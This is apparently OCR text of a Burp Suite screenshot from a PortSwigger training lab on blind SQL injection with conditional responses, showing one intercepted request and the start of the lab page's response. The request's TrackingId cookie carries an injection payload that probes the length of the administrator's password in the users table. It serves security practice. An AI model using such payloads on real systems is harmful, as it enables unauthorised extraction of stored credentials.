 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a2500f7043037f980aefdde007600fb.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a2500f7043037f980aefdde007600fb.web-security-academy.net
9 Sec-Websocket-Key: oGOBbm8RwJOfQAF+zO5W1w==
10 Cookie: TrackingId=1EOcCRIyVqveTM8F' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>1)='a;
session=ZhBFNPZKYt2PuFOApxkCczpflRxiPx4Q
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11389
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
welcome
1 match
Done
11,498 bytes | 255